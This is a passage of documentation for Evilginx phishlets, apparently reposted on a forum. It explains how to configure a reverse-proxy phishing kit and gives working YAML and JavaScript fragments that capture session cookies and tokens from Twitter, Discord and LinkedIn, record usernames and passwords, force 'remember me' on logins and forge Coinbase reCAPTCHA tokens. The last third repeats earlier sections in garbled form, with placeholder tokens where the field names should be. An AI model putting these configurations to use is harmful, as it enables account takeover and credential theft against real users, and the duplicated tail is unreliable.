//cdn.linkedinapis.com/<any_alphanumeric_string>/nhome/and replaces them with//cdn.phishdomain.com/<alphanumeric_string_from_regexp_group>/nhome/.
auth_tokens
Defines tokens to capture in transmitted proxied request or response. The tokens can either be extracted from cookies or response body sent by the server or from HTTP headers found in client requests. When all tokens are retrieved the authentication session is considered to be fully captured and a phishing attack is considered a success. When this happens, the user will be redirected to the URL specified in the phishing lure.
cookie
Look for tokens in cookies sent from the server through Set-Cookie header.
auth_tokens: - domain: '.twitter.com' keys: ['kdt','_twitter_sess','twid','auth_token'] type: 'cookie'
| name | type | description |
|---|---|---|
domain |
string | Domain name exactly as defined in contents of the Set-Cookie header. The . as a prefix indicates that cookies will be sent for all subdomains of that domain. |
keys |
string array | Exact names of the cookies that will be searched for and captured. Available key modifiers can be found below. |
type |
string | Must be set to cookie |
key modifiers
Modifiers can be set for specific keys by adding a : character at the end of the key name, followed by the modifier name. Modifiers can be stacked and need to be separated with : character as well (e.g. session:opt or frog-[0-9]{3}:regexp:always).
| name | description |
|---|---|
regexp |
Treats cookie name as a regular expression. For example key 'frog-[0-9]{3}:regexp' will look for any key like frog-283, frog-111, frog-291 to capture. IMPORTANT! If you use at least one regexp modified key, make sure to trigger session capture with auth_urls (explained below). |
opt |
Treats that cookie as optional. If that cookie arrives, it will be captured, but if it doesn’t and other required cookies have already been captured, the session will be considered finished. |
always |
By default Evilginx ignores any cookies treated as session cookies, which have no expiration time set up. This modifier will make sure to always capture the cookie despite it not having an expiration time. |
body
Look for tokens in HTTP response content body with regular expressions.
auth_tokens: - domain: 'discord.com' path: '/auth/login' name: 'token' search: '"token":"([^"]*)' type: 'body'
| name | type | description |
|---|---|---|
*, body, http. |
||
domain |
string | Domain name used as a hostname in a request, which predates the response. |
path |
regexp | Regular expression to match the URL path of the intercepted request, which predates the response. |
name |
string | Name of the captured token under which it will be listed in captured session details, for visual needs only. |
search |
regexp | Regular expression to use when searching the response body for token values. First regexp group will contain the value e.g. "token":"([^"]*). |
type |
string | Must be set to body |
header
Look for tokens in the header values of HTTP requests.
auth_tokens: - domain: 'discord.com' path: '/api/v9/heartbeat' name: 'token' header: 'authorization' type: 'http'
| name | type | description |
|---|---|---|
domain |
string | Domain name used as a hostname in a request. |
path |
regexp | Regular expression to match the URL path of the intercepted request. |
name |
string | Name of the captured token under which it will be listed in captured session details, for visual needs only. |
header |
string | Name of the HTTP header to capture the value from e.g. Auhtorization. |
type |
string | Must be set to http |
example 1
auth_tokens: - domain: '.company.com' keys: ['session','_visit','id'] type: 'cookie' - domain: 'auth.company.com' keys: ['sid','ver,opt'] type: 'cookie'
example 2
auth_tokens: - domain: '.company.com' keys: ['.*,regexp'] type: 'cookie'
This will capture all cookies set for domain .company.com. You will need to set auth_urls in order to trigger session capture by other means, than detecting if all cookies were captured.
credentials
This is the section were you specify which POST arguments should be captured and which of them are user credentials.
credentials: username: key: 'email' search: '(.*)' type: 'post' password: key: 'password' search: '(.*)' type: 'post' custom: - key: 'token' search: '(.*)' type: 'post' - key: 'pin' search: '([0-9]*)' type: 'post'
categories:
username: Defines POST parameter for username/login/email part of captured credentials.password: Defines POST parameter for capturing the user password.custom: Defines and array of optional POST parameters for additional storage. If you need to capture a specific token or PIN from an additional form field, you can use this.
parameters:
| name | type | description |
|---|---|---|
key |
regexp | Regular expression for POST parameter name to match. This is ignored if type is set to json. |
search |
regexp | Regular expression to search through the value of the detected POST parameter (type == post) or searching through the whole JSON string (type == json). The value to capture is captured from regular expression’s first defined group. |
type |
string | Defines the content type of the request that will be sent. Allowed types: json, post (default). |
json example
credentials: username: key: '' search: '"email":"([^"]*)' type: 'json' password: key: '' search: '"password":"([^"]*)' type: 'json'
auth_urls
By default Evilginx will consider the session as authenticated when all cookies defined in auth_tokens section are captured. The exception is when the names of the cookies, you need to capture, are generated dynamically. In such scenario you need to use regular expressions to search for session cookies or just capture all of them. Evilginx will then not know when all of the session cookies have been captured and will need an alternative way to trigger the successful session capture.
Session will be considered captured when request to any of the defined URL paths is made. These URL paths should only be accessible after the user has successfully authenticated, thus indicating the authentication was successful.
auth_urls: - '/home'
- (string array): When a request to any of the following paths is detected, it will trigger the session capture.
example 1
auth_urls: - '/admin' - '/admin/.*'
When user is redirected to https://phishdomain.com/admin, https://phishdomain.com/admin/profile or https://phishdomain.com/admin/settings, session capture will be considered successful.
login
Defines the domain and path where the login page on the phished website resides.
login: domain: 'www.linkedin.com' path: '/uas/login'
force_post
This section let’s you define what POST arguments you want to add to an existing POST requests, in transmission. This is useful to force phished users to authenticate with “Remember Me” option enabled, even though they explicitly left the checkboxes unticked on the login form.
force_post: - path: '/sessions' search: - {key: 'session\[user.*\]', search: '.*'} - {key: 'session\[pass[a-z]{4}\]', search: '.*'} force: - {key: 'remember_me', value: '1'} type: 'post'
path(regexp): Regular expression to match the URL path the intercepted POST request will be sent to.search: Trigger POST arguments. ALL of the defined here POST arguments must be present in the POST request, for the POST arguments to be inserted or replaced.key(regexp): Regular expression to match the POST argument key.search(regexp): Regular expression to match the POST argument value.
force: List of POST arguments to insert or replace in intercepted POST request.key(string): Name of the POST argument.value(string): Value of the POST argument.
type(string): Type of the POST request to handle. Currently onlypostis supported.
js_inject
This section defines all Javascript scripts that you want to inject into proxied pages. Every script can be customized with {var_name} variable parameters, which later can be set to different values in each created lure.
js_inject: - trigger_domains: ["www.linkedin.com"] trigger_paths: ["/uas/login"] trigger_params: ["email"] script: | function lp(){ var email = document.querySelector("#username"); var password = document.querySelector("#password"); if (email != null && password != null) { email.value = "{email}"; password.focus(); return; } setTimeout(function(){lp();}, 100); } setTimeout(function(){lp();}, 100);
| name | type | description |
|---|---|---|
trigger_domains |
string array | All hostnames on which the injection will trigger. |
trigger_paths |
regexp array | Regular expressions for all URL paths that will trigger the injection. |
trigger_params |
string array | Injection will trigger only if the following parameters are defined in a lure. |
script |
string | Javascript code that will be injected right before the </body> tag. |
intercept
This section defines, which HTTP requests in your proxied connections you want to intercept and replace responses for.
intercept: - {domain: 'www.linkedin.com', path: '^\/report_error
| name | type | description |
|---|---|---|
domain |
string | Domain name used as a hostname in a request. |
path |
regexp | Regular expression to match the URL path of the intercepted request. |
http_status |
int | HTTP status to return in the response. |
body |
string | Response body to return. Empty by default. |
mime |
string | Response MIME type to return. Default: text/plain |
evilpuppet
INFO
This part applies only to Evilginx Pro users who have access to Evilpuppet module.
Interactive background browser sessions, spawned on-demand, with sole purpose of forging secret tokens to be used within the proxied Evilginx session.
evilpuppet: triggers: - domains: ['www.coinbase.com'] paths: ['/sessions'] token: 'recaptcha_token' open_url: 'https://www.coinbase.com/signin' actions: - selector: '#email' value: '{username}' enter: false click: false post_wait: 0 - selector: '#password' value: '{password}' enter: false click: false post_wait: 0 - selector: '#stay_signed_in' click: true post_wait: 0 - selector: '#signin_button' click: true post_wait: 0 interceptors: - token: 'recaptcha_token' url_re: '/sessions' post_re: 'recaptcha_token=([^&]*)' abort: true
triggers
Triggers will execute when a specific request is intercepted in Evilginx proxy, during the intercative phishing session. Triggers should be set up for requests, which require secret tokens to be passed in POST arguments. The proxy will pause and spawn a background Evilpuppet browser session to forge the token, through pre-configured actions and interceptors. Once the forged token is retrieved, its value will get replaced with the forged one.
| name | type | description |
|---|---|---|
domains |
string array | List of hostnames on which the rule will trigger, when the Evilginx proxy comes across proxied requests referring to them. |
paths |
string array | List of URL paths on which the rule will trigger, when the Evilginx proxy comes across proxied requests referring to them. |
token |
string | The name of the token key to detect in POST data to trigger this rule. After all actions are executed, the proxy will wait for this token to be retrieved by the Evilpuupet interceptors. Token name needs to match at least one of the tokens set up in the interceptors. Can be empty. |
open_url |
string | URL to open in the background browser session when trigger is triggered. Can be empty and then actions will be performed on whatever page the browser session left on - useful for multistep login stages. |
actions
Actions will be performed in context of the browser session, to interact with the website. These should be used to trigger browser behavior, which will result in browser generating the needed token and sending it with the HTTP request. The token should then be intercepted with configured interceptors.
| name | type | description |
|---|---|---|
selector |
string | Selector to use for finding a DOM item to interact with. Browser will wait for this item to appear until the timeout hits. |
value |
string | If DOM item is an input box, this is the text value, which will be typed into it. You can use custom parameters: |
{username}: Will be replaced with username the users entered into the username field of the login page.{password}: Will be replaced with password the users entered into the password field of the login page.|
|enter|bool|After filling out the field with supplied value, browser will hit “Enter”, when set totrue, while the item is in focus|
|click|bool|Browser will left-click an item, when set totrue. Works for checkbox items and buttons.|
|post_wait|int|Wait number of milliseconds after completing this action, before moving on to the next one.|
interceptors
These are the interceptors that will be set up for the background browser session, for intercepting POST data tokens, which will be returned back to the proxy process. The interceptors will trigger on HTTP requests made from the browser session.
| name | type | description |
|---|---|---|
token |
string | Token key name to be retrieved from POST data. |
url_re |
regexp | Regular expression to match the full URL of the intercepted request. |
post_re |
regexp | Regular expression to match the whole POST data content. The first regular expression group, set up in the expression, will be used for extracting the relevant token. |
|name|type|description|
| --- | --- | --- |
|`DISCOURSE_PLACEHOLDER_170`|*string*|Domain name used as a hostname in a request.|
|`DISCOURSE_PLACEHOLDER_171`|*regexp*|Regular expression to match the URL path of the intercepted request.|
|`DISCOURSE_PLACEHOLDER_172`|*int*|HTTP status to return in the response.|
|`DISCOURSE_PLACEHOLDER_173`|*string*|Response body to return. Empty by default.|
|`DISCOURSE_PLACEHOLDER_174`|*string*|Response MIME type to return. Default: `DISCOURSE_PLACEHOLDER_175`|
## evilpuppet[](https://fluxxset.com/t/evilginx2-0-doc/62#evilpuppet)
##### INFO
This part applies only to **Evilginx Pro** users who have access to **Evilpuppet** module.
Interactive background browser sessions, spawned on-demand, with sole purpose of forging secret tokens to be used within the proxied Evilginx session.
DISCOURSE_PLACEHOLDER_176
### triggers[](https://fluxxset.com/t/evilginx2-0-doc/62#triggers)
Triggers will execute when a specific request is intercepted in Evilginx proxy, during the intercative phishing session. Triggers should be set up for requests, which require secret tokens to be passed in POST arguments. The proxy will pause and spawn a background Evilpuppet browser session to forge the token, through pre-configured actions and interceptors. Once the forged token is retrieved, its value will get replaced with the forged one.
|name|type|description|
| --- | --- | --- |
|`DISCOURSE_PLACEHOLDER_177`|*string array*|List of hostnames on which the rule will trigger, when the Evilginx proxy comes across proxied requests referring to them.|
|`DISCOURSE_PLACEHOLDER_178`|*string array*|List of URL paths on which the rule will trigger, when the Evilginx proxy comes across proxied requests referring to them.|
|`DISCOURSE_PLACEHOLDER_179`|*string*|The name of the token key to detect in POST data to trigger this rule. After all `DISCOURSE_PLACEHOLDER_180` are executed, the proxy will wait for this token to be retrieved by the Evilpuupet interceptors. Token name needs to match at least one of the tokens set up in the `DISCOURSE_PLACEHOLDER_181`. Can be empty.|
|`DISCOURSE_PLACEHOLDER_182`|*string*|URL to open in the background browser session when trigger is triggered. Can be empty and then actions will be performed on whatever page the browser session left on - useful for multistep login stages.|
### actions[](https://fluxxset.com/t/evilginx2-0-doc/62#actions)
Actions will be performed in context of the browser session, to interact with the website. These should be used to trigger browser behavior, which will result in browser generating the needed token and sending it with the HTTP request. The token should then be intercepted with configured interceptors.
|name|type|description|
| --- | --- | --- |
|`DISCOURSE_PLACEHOLDER_183`|*string*|Selector to use for finding a DOM item to interact with. Browser will wait for this item to appear until the timeout hits.|
|`DISCOURSE_PLACEHOLDER_184`|*string*|If DOM item is an input box, this is the text value, which will be typed into it. You can use custom parameters:
- `DISCOURSE_PLACEHOLDER_185`: Will be replaced with username the users entered into the username field of the login page.
- `DISCOURSE_PLACEHOLDER_186`: Will be replaced with password the users entered into the password field of the login page.|
|`DISCOURSE_PLACEHOLDER_187`|*bool*|After filling out the field with supplied value, browser will hit "Enter", when set to `DISCOURSE_PLACEHOLDER_188`, while the item is in focus|
|`DISCOURSE_PLACEHOLDER_189`|*bool*|Browser will left-click an item, when set to `DISCOURSE_PLACEHOLDER_190`. Works for checkbox items and buttons.|
|`DISCOURSE_PLACEHOLDER_191`|*int*|Wait number of milliseconds after completing this action, before moving on to the next one.|
### interceptors[](https://fluxxset.com/t/evilginx2-0-doc/62#interceptors)
These are the interceptors that will be set up for the background browser session, for intercepting POST data tokens, which will be returned back to the proxy process. The interceptors will trigger on HTTP requests made from the browser session.
|name|type|description|
| --- | --- | --- |
|`DISCOURSE_PLACEHOLDER_192`|*string*|Token key name to be retrieved from POST data.|
|`DISCOURSE_PLACEHOLDER_193`|*regexp*|Regular expression to match the full URL of the intercepted request.|
|`DISCOURSE_PLACEHOLDER_194`|*regexp*|Regular expression to match the whole POST data content. The first regular expression group, set up in the expression, will be used for extracting the relevant token.|